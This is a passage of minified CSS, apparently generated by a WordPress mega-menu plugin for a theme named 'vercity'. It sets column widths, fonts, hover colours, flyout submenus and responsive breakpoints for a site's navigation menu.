li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 10000;border-radius: 0;background: #f8f8fd;border: 0;padding: 50px 3% 50px 3%;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #272732;font-family: Poppins;font-size: 14px;display: block;float: left;clear: none;padding: 10px 30px 10px 30px;vertical-align: top;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #272732;font-family: Poppins;font-size: 50px;text-transform: capitalize;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid #707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 10000;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: white;border-radius: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > 